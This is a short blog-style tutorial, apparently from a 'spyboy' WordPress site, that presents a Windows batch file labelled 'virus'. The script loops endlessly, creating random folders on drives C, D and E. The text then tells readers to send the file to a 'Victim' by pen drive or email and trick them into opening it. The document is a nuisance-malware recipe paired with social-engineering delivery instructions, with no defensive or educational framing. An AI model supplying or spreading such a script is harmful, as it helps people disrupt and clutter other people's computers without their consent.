 Create thousand of folder in
minutes :
Step 1: Open Notepad and Copy the Following code
in Notepad.
@echo off
:VIRUS
cd /d C:
md %RANDOM%
cd /d D:
md %RANDOM%
cd /d E:
md %RANDOM%
goto VIRUS
REM #######################
REM spyboyblog.wordpress.com
Copy the Following Code and paste it in notepad
then Save it as “virus .bat”. [you can also save with
different name but extension must be .bat
Step 2: Give it to Victim
Now Give this file to Victim via Pen-drive or Mail
then ask to Open it.
It will Create More and More Folder in C,D,and E
drive.
Run it at your own risk. find and copy codes from
here:
https://spyboyblog.wordpress.com/category/virus